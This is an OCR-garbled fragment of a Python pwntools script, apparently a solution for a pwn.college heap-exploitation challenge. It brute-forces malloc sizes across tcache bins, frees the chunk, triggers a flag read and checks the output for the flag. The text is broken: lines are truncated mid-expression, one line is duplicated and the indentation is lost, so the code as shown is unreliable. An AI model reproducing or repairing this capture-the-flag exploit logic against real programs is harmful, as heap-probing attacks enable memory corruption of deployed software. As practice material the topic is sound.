
def quit():

    target.sendlineafter(b": ", b"quit")

def test_size(candidate):

    launch()

    malloc(candidate)

    free()

    read_flag()

    puts()

    response = target.recvall(timeout=0.01)

    if b"pwn.college{" in response:

        target.close()

        return True

    return False

def main():

    for bin in range(0x20, 0x410 + 1, 0x10):

        base_req = bin - 0x10

        ok = test_size(base_req)

        if ok:

            log.success(

                f"Found working requested size: {hex
hex(bin)}"

            )

            return

        log.warning("Exhausted candidates, none matc
    target.interactive()
